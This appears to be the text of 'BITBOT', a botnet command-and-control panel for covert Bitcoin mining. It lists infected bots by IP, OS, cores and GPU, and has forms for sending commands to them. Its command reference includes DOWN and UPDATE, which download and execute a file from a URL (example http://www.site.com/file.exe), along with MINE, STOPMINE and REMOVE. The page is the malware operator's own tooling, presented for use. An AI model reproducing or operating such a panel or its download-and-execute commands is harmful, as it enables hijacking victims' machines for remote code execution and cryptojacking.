 BITBOT
Welcome back, botter. (Log Out)
Home | Statistics | Bots | Bitcoin Settings
Bot List
ID IPv4 Address Operation System Cores GPU Mining Status Outgoing command Status
1 127.0.0.1 Linux 8 6970 No IDLE Online
Add Command
Bot ID Command
Choose Add
Start ID | Stop ID Command
Choose Choose Add
Command List
Command Command Description Command Options Command Example
DOWN Downloads and Executes a File DOWN [URL] DOWN http://www.site.com/file.exe
UPDATE Updates Bot With New File UPDATE [URL] UPDATE http://www.site.com/file.exe
REMOVE Removes Bot From System REMOVE REMOVE
STOPMINE Stops Bitcoin mining STOPMINE STOPMINE
MINE Starts Bitcoin mining MINE MINE